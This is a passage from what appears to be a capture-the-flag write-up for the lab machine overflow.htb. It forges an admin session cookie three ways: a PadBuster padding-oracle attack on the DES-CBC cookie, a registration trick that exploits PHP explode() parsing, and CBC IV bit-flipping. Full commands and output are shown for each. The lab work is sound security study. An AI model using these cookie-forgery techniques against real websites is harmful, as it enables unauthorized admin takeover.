
There is a blog page that lists vulnerabilities such as:
- Outdated Softwares
- Buffer Overflows
- Insecure File uploads
- SQL Truncation attack
Getting access as admin
After enumerating all the website, fuzz for routes, and test for SQL injection, we get to a dead end.
However, we can still try some attacks on the cookie. If the server is using DES CBC to generate the cookies, it might be vulnerable to Padding Oracle Attack. We can test it with PadBuster.
To use PadBuster, we must provide our cookie and the number of bytes per block (we can guess 8, and if it does not work, then 16):
$ perl padBuster.pl http://overflow.htb 4PrZDoBliCaMXXJIg3oRxLUbV72cdBks 8 -cookie 'auth=4PrZDoBliCaMXXJIg3oRxLUbV72cdBks' -encoding 0

INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 12227

The following response signatures were returned:

-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     12227   N/A
2 **    255     302     0       ../logout.php?err=1
-------------------------------------------------------

Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2

Block 1 Results:
[+] Cipher Text (HEX): 8c5d7248837a11c4
[+] Intermediate Bytes (HEX): 9589bc7cbd52fa49
[+] Plain Text: user=7ro

...

Block 2 Results:
[+] Cipher Text (HEX): b51b57bd9c74192c
[+] Intermediate Bytes (HEX): ef360b4d867f14c1
[+] Plain Text: cky

-------------------------------------------------------
** Finished ***

[+] Decrypted value (ASCII): user=7rocky
[+] Decrypted value (HEX): 757365723D37726F636B790505050505
[+] Decrypted value (Base64): dXNlcj03cm9ja3kFBQUFBQ==
This tool was able to decrypt the cookie and show it in plaintext (user=7rocky). The same tool will be able to craft a cookie that would decrypt as user=admin:
$ perl padBuster.pl http://overflow.htb 4PrZDoBliCaMXXJIg3oRxLUbV72cdBks 8 -cookie 'auth=4PrZDoBliCaMXXJIg3oRxLUbV72cdBks' -encoding 0 -plaintext 'user=admin'

INFO: The original request returned the following
[+] Status: 302
[+] Location: home/index.php
[+] Content Length: 12227

The following response signatures were returned:

-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     12227   N/A
2 **    255     302     0       ../logout.php?err=1
-------------------------------------------------------

Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2

Block 2 Results:
[+] New Cipher Text (HEX): 23037825d5a1683b
[+] Intermediate Bytes (HEX): 4a6d7e23d3a76e3d

...

Block 1 Results:
[+] New Cipher Text (HEX): 0408ad19d62eba93
[+] Intermediate Bytes (HEX): 717bc86beb4fdefe

-------------------------------------------------------
** Finished ***

[+] Encrypted value is: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
And now we have a valid cookie to login as admin: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA.
There is another way to login as admin. This one is much more elegant: we only need to register a new account with admin= as username (in fact, the number of trailing = does not matter).
This works because the PHP code might be using this instruction to extract the user from the decrypted cookie (or a similar instruction):
list($a, $user) = explode('=', $decrypted_cookie);
And so, the following payloads work:
$ php -a
Interactive mode enabled

php > list($a, $user) = explode('=', 'user=admin');
php > echo $user;
admin
php > list($a, $user) = explode('=', 'user=admin=');
php > echo $user;
admin
php > list($a, $user) = explode('=', 'user=admin====');
php > echo $user;
admin
And there is yet another way to get the cookie for user admin, that is performing a Bit Flipper Attack. This attack can be done from Burp Suite (Intruder), or it can be implemented in a custom Python script like bit_flipper.py (detailed explanation here).
Since the server is using DES CBC encryption (8-length block), the decryption scheme is similar to this one:

The idea is to register an account as `dmin or bdmin, because ` and b are the nearest ASCII characters to a. This is the result of the script for both usernames:
$ python3 bit_flipper.py
[+] Original cookie for user `dmin: 8XriuBxV78NQchc7XKNVUHlt4qIutBEK
[*] Bit-flip cookie for user admin: 8XriuBxU78NQchc7XKNVUHlt4qIutBEK

$ python3 bit_flipper.py
[+] Original cookie for user bdmin: ioRhgV7BxTW2X8oR0UTI8r92y3rKsSA3
[*] Bit-flip cookie for user admin: ioRhgV7CxTW2X8oR0UTI8r92y3rKsSA3
The “Bit-flip” cookie is really similar to the original cookie, except for one letter. For example, in the cookie for user `dmin, the difference is letter V, that was transformed to an U to obtain a valid cookie for admin. To determine the difference correctly, the cookies must be decoded in Base64:
>>> from base64 import b64decode as b64d
>>> b64d('8XriuBxV78NQchc7XKNVUHlt4qIutBEK').hex()
'f17ae2b81c55efc35072173b5ca35550796de2a22eb4110a'
>>> b64d('8XriuBxU78NQchc7XKNVUHlt4qIutBEK').hex()
'f17ae2b81c54efc35072173b5ca35550796de2a22eb4110a'
Here we see that the hexadecimal digits that differ are a 5 ("0101") and a 4 ("0100"). There was a flip on the last bit of the digit 5. What is happening can be somewhat explained with this image:

Source: https://resources.infosecinstitute.com/topic/cbc-byte-flipping-attack-101-approach/
However, notice that the first block must decrypt as user=adm (8-length block) to be valid, and this time the bit-flip occurs in the sixth byte of the encrypted cookie. Therefore, the cookie is sending a certain initial vector (IV) prepended to the ciphertext; and thus the bit-flip is happening in the IV value, like this:

Having said this, we could even create a user called ZZZin (plaintext cookie: user=ZZZin) and modify the last 3 bytes of the IV of the encrypted cookie so that the decryption results in user=admin. And this especial feature was added to bit_flipper.py:
$ python3 bit_flipper.py
[+] Original cookie for user ZZZin: eTFj72lzhNejCV3OoG4i8OUKa8gNvdbJ
[*] Bit-flip cookie for user admin: eTFj72lIuuCjCV3OoG4i8OUKa8gNvdbJ

After all this dissertation about cryptography, we have admin access:
Finding a SQLi
